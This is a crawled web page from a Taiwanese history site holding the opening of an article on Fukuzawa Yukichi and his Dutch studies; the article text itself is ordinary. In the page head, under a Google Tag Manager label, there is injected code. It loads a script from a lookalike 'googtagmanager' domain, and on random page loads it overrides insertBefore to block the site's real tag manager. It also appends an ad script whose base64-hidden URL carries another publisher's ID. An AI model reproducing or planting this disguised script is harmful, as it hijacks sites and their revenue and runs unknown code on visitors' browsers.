

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/fukuzawa-yukichi
body_size: 15199
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="打造日本的知識人：福澤諭吉的堅持 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="福澤不喜明治政府，不想進入政府當官，但「福澤的堅持」卻深刻地改變了日本。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/fukuzawa-yukichi" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2016/01/Yukichi_Fukuzawa.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="打造日本的知識人：福澤諭吉的堅持 | 故事 StoryStudio">
<meta property="twitter:description" content="福澤不喜明治政府，不想進入政府當官，但「福澤的堅持」卻深刻地改變了日本。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2016/01/Yukichi_Fukuzawa.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="讀者來鴻">
    <meta property="article:published_time" content="2016-01-07T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-04-04T18:19:59+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>打造日本的知識人：福澤諭吉的堅持</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">打造日本的知識人：福 ...</li>
    </ul>

            <h1>打造日本的知識人：福澤諭吉的堅持</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/reader/articles">讀者來鴻</a></span>
                <span class="date">2016-01-07</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/01/Yukichi_Fukuzawa.jpg">
                    <figcaption>福澤不喜明治政府，不想進入政府當官，但「福澤的堅持」卻深刻地改變了日本。</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffukuzawa-yukichi','打造日本的知識人：福澤諭吉的堅持','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffukuzawa-yukichi&text=%E6%89%93%E9%80%A0%E6%97%A5%E6%9C%AC%E7%9A%84%E7%9F%A5%E8%AD%98%E4%BA%BA%EF%BC%9A%E7%A6%8F%E6%BE%A4%E8%AB%AD%E5%90%89%E7%9A%84%E5%A0%85%E6%8C%81','打造日本的知識人：福澤諭吉的堅持','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E6%89%93%E9%80%A0%E6%97%A5%E6%9C%AC%E7%9A%84%E7%9F%A5%E8%AD%98%E4%BA%BA%EF%BC%9A%E7%A6%8F%E6%BE%A4%E8%AB%AD%E5%90%89%E7%9A%84%E5%A0%85%E6%8C%81&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffukuzawa-yukichi')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/fukuzawa-yukichi')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:heading {"level":5} --><p>福澤諭吉是日本明治時期的思想家，私立大學慶應大學的創立者，明治六大教育家之一，主張脫亞論。福澤諭吉早年學習蘭學，在他的自傳中曾提到苦讀蘭學就像是吃苦藥，即使不懂藥效如何、病狀如何，勇敢吞藥並苦中作樂，再辛苦也值得。</p><!-- /wp:heading --><!-- wp:paragraph --><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>時值 20 幾歲出頭的福澤，處在當時幕府閉關自守的社會風氣下，學習蘭學是通往學習新知的唯一管道，然而世界日新月異，尤其英國工業革命後，學習英文已經是世界潮流，日本卻依舊遵行舊思想，不過學者許介鱗認為日本蘭學是日本明治維新「開國」後洋學勃興的基礎，而日本西化會如此的迅速，除了大量吸收進步國家的新知識外，蘭學也曾奠下一定的基礎。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":19169} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="Fukuzawa_Yukichi_with_the_girl_of_the_photo_studio" class="wp-image-19169" src="https://storystudio.tw/storage/upload/article/2016/01/Fukuzawa_Yukichi_with_the_girl_of_the_photo_studio.jpg"></div>
</figure>
